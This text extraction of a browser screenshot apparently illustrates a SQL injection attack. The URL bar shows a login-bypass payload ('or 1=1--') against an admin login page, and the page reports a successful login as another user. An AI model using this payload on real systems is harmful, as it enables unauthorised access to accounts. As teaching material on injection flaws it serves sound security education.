 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://216.1.1.1/ad...r+1%3D1--&password= +
216.1.1.1/admin/login.asp?username=jesse'+or+1%3D1--&pa Google
Successful Login to
CompanyXYZ Web Site
for authorized user aanderson